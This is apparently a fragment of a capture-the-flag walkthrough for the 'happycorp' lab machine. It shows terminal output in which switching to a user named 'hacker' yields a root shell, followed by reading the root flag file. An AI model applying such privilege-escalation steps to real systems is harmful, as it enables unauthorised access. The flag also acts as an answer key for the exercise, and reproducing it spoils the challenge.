 $ su hacker
root@happycorp:/home/karl# whoami
root
root@happycorp:/home/karl# cd /root
root@happycorp:~# ls -al
total 24
drwx------  3 root root 4096 Mar  5  2019 .
drwxr-xr-x 22 root root 4096 Mar  4  2019 ..
lrwxrwxrwx  1 root root    9 Mar  4  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  2 root root 4096 Mar  5  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  997 Mar  4  2019 root.txt
root@happycorp:~# cat root.txt
Congrats!
flag2{aGFja2VyZ29k}
Here is some useless ascii art :)
Hacker God
C:\>_
==== ooo
(((( [33]
((((
-Zayotic
root@happycorp:~#